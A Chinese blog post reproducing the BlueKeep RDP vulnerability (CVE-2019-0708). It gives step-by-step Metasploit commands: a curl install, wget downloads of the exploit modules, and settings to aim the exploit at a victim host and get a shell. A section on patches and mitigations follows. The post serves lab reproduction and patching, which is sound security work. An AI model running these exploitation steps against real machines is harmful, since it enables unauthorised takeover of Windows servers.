[Shell]CVE-2019-0708漏洞复现及修复补丁

0x01 漏洞原理

Windows系列服务器于2019年5月15号,被爆出高危漏洞,该漏洞影响范围较广,windows2003、windows2008、windows2008 R2、windows 7系统都会遭到攻击,该服务器漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的。

这个漏洞是今年来说危害严重性最大的漏洞,跟之前的勒索,永恒之蓝病毒差不多。

CVE-2019-0708漏洞是通过检查用户的身份认证,导致可以绕过认证,不用任何的交互,直接通过rdp协议进行连接发送恶意代码执行命令到服务器中去。如果被攻击者利用,会导致服务器入侵,中病毒,像WannaCry 永恒之蓝漏洞一样大规模的感染。

2019年9月7日晚上凌晨1点左右,metaspolit更新了漏洞利用程序

未经身份验证的攻击者利用该漏洞,向目标Windows主机发送恶意构造请求,可以在目标系统上执行任意代码。

0x02 受影响版本

Windows 7Windows Server 2008 R2Windows Server 2008Windows Server 2003

我在复现的时候只有win7 sp1与Windows 2008 sp1可以复现成功,其它的要么就是打到蓝屏,要么就是打到ruby重置连接。

Windows 2008 sp1需要修改注册表[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Terminal Server\WinStations\rdpwd\fDisableCam]值修改为0

0x03 复现准备

攻击工具准备

1.使用如下命令一键安装metasploit-framework

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall

2.下载exp利用脚本

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rbwget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rbwget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rbwget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

3.将下载好的攻击套件放置到msf的相应文件夹(如果已存在同名文件,直接覆盖即可。如果么有相应的文件夹,mkdir一下就好了)

cp rdp.rb /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/cp rdp_scanner.rb /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cp cve_2019_0708_bluekeep_rce.rb /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cp cve_2019_0708_bluekeep.rb /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/

4.使用msfconsole进入metasploit-framework。使用reload_all重新加载0708rdp利用模块

0x04 漏洞复现

- use

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

启用0708RDP攻击模块



2.info



可见关键设置主要为RHOSTS\ RPORT \ target

3.set

其中RDP_CLIENT_IP为已经连接上要攻击的服务器的客户端ip地址



使用set RHOSTS 受害机IP设置受害机IP

使用set RPORT 受害机PORT设置受害机RDP端口号

使用set target ID数字(可选为0-4)设置受害机机器架构

这里我们使用的是VMware Fusion,那么target 3满足条件

使用exploit开始攻击,等待建立连接



4.shell

成功建立连接,获取到shell

0x05 修复补丁以及安全建议

有些windows2008系统打不了补丁的一般是数据中心版本,可以设置一下服务器,计算机右键属性-远程设置-仅允许运行使用网络基本身份验证的远程桌面的计算机连接(更安全)(N),在这行点勾,然后确认即可,可以临时的防止漏洞的攻击。

如果对补丁不知道该如何修复的,可以启用阿里云的端口安全策略,禁止掉3389远程端口,只允许自己的IP通信即可。

1.Windows Server 2008 漏洞补丁系列下载地址

Windows Server 2008 32位系统:http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.0-kb4499149-x86_832cf179b302b861c83f2a92acc5e2a152405377.msuWindows Server 2008 x64位系统:http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.0-kb4499149-x64_9236b098f7cea864f7638e7d4b77aa8f81f70fd6.msuWindows Server 2008 R2 Itanium系统:http://download.windowsupdate.com/c/msdownload/update/software/secu/2019/05/windows6.1-kb4499175-ia64_fabc8e54caa0d31a5abe8a0b347ab4a77aa98c36.msuWindows Server 2008 R2 x64系统:http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.1-kb4499175-x64_3704acfff45ddf163d8049683d5a3b75e49b58cb.msuWindows Server 2008 Itanium:http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.0-kb4499180-ia64_805e448d48ab8b1401377ab9845f39e1cae836d4.msu

2.Windows Server 2003 漏洞补丁系列下载地址

Windows Server 2003 32位系统:http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsserver2003-kb4500331-x86-custom-chs_4892823f525d9d532ed3ae36fc440338d2b46a72.exeWindows Server 2003 64位系统:http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsserver2003-kb4500331-x64-custom-chs_f2f949a9a764ff93ea13095a0aca1fc507320d3c.exe

3.Windows XP 漏洞补丁系列下载地址

Windows XP SP3 32位系统:http://download.windowsupdate.com/c/csa/csa/secu/2019/04/windowsxp-kb4500331-x86-custom-chs_718543e86e06b08b568826ac13c05f967392238c.exeWindows XP SP2 64位系统:http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsserver2003-kb4500331-x64-custom-enu_e2fd240c402134839cfa22227b11a5ec80ddafcf.exeWindows XP SP3 for XPe:http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsxp-kb4500331-x86-embedded-custom-chs_96da48aaa9d9bcfe6cd820f239db2fe96500bfae.exe

0x06 参考链接

https://github.com/rapid7/metasploit-framework/pull/12283/files

http://blog.xkkhh.cn/archives/535

https://qiita.com/shimizukawasaki/items/024b296a4c9ae7c33961?from=groupmessage

[Shell]CVE-2019-0708漏洞复现及修复补丁的更多相关文章

- CVE 2019-0708漏洞复现防御修复

CVE-2019-0708 Windows再次被曝出一个破坏力巨大的高危远程漏洞CVE-2019-0708.攻击者一旦成功利用该漏洞,便可以在目标系统上执行任意代码,包括获取敏感信息.执行远程代码.发 ...

- Redis未授权访问漏洞复现及修复方案

首先,第一个复现Redis未授权访问这个漏洞是有原因的,在 2019-07-24 的某一天,我同学的服务器突然特别卡,卡到连不上的那种,通过 top,free,netstat 等命令查看后发现,CPU ...

- ThinkPhp3.2.3缓存漏洞复现以及修复建议

小编作为一个php(拍黄片)的程序员,今天早上无意间看到thinkphp的缓存漏洞,小编在实际开发过程中用thinkphp3.2.3挺多的. 我们这里来复现一下漏洞 后面我会提出修复建议 首先我们下载 ...

- CVE 2019 0708 安装重启之后 可能造成 手动IP地址丢失.

1. 最近两天发现 更新了微软的CVE 2019-0708的补丁之后 之前设置的手动ip地址会变成 自动获取, 造成ip地址丢失.. 我昨天遇到两个, 今天同事又遇到一个.微软做补丁也不走心啊..

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- 8.Struts2-057漏洞复现

漏洞信息: 定义XML配置时如果namespace值未设置且上层动作配置(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行. url标签未设置va ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- Windows Shell远程执行代码漏洞((CVE-2018-8414)复现

0x00 SettingContent-ms文件介绍 .SettingContent-ms是在Windows 10中引入的一种文件类型,它的内容是XML格式进行编写的,主要用于创建Windows设 ...

随机推荐

- 什么叫工业4.0,这篇接地气的文章终于讲懂了(ZT)

原地址:https://www.cnblogs.com/namei/p/6110382.html 笔者早年从事过工业自动化行业,后来去了几个城市,讲过<工业互联网与工业文明史>这门课,以至 ...

- Go 互斥锁(sync.Mutex)和 读写锁(sync.RWMutex)

什么时候需要用到锁? 当程序中就一个线程的时候,是不需要加锁的,但是通常实际的代码不会只是单线程,所以这个时候就需要用到锁了,那么关于锁的使用场景主要涉及到哪些呢? 多个线程在读相同的数据时 多个线程 ...

- c# dynamic实现动态实体,不用定义实体就能序列化为标准json

using System; using System.Collections.Generic; using System.Linq; using System.Text; using System.D ...

- cell上的按钮点击和左滑冲突

cell上的某个按钮的点击事件,当cell左滑的时候,只要活动的区域也在按钮上,那么按钮的点击事件也会调用. fix: 给按钮添加一个手势(TapGesture)那么当点击的时候就会响应点击手势的方法 ...

- 修改ssh的22端口

将ssh22端口修改为12345 https://www.cnblogs.com/chen-lhx/p/3974605.html # iptables开放12345端口iptables -I INPU ...

- kubeadm init初始化报错解决,亲测

[preflight] You can also perform this action in beforehand using 'kubeadm config images pull' error ...

- Linux 磁盘、分区、文件系统、挂载

磁盘 Linux所有设备都被抽象成为一个文件,保存在/dev目录下. 设备名称一般为hd[a-z]或sd[a-z].如果电脑中有多硬盘,则设备名依次为sda.adb.sdc...以此类推 IDE设备的 ...

- Log parser工具使用

Windows日志存放于目录“C:\Windows\System32\winevt\Logs”中, 在目录中可以找到“System”.“Setup”.“Application”.“Security” ...

- TIME_WAIT状态全是3306解决办法

刚吃完晚饭,手机短信一直响个不停,打开一看全是告警信息,立即打开电脑查看,发现很多网页很不稳定 一会能打开,一会打不开 登录服务器查看负载情况,cpu.内存 .磁盘io 负载都不高,查看日志发现ng ...

- LOJ-1308-Ant network(蚂蚁的网络)-求割点分隔开的子图个数及乘积

网上的题解大都模糊,我可能写的也比较模糊吧,讲究看看. 大致题意: 原图没有一个割点时,特殊考虑,至少ans1=2个通风井,方案数n*(n-1)/2; 原图上有多个割点时,每个(由割点限制成几部分的) ...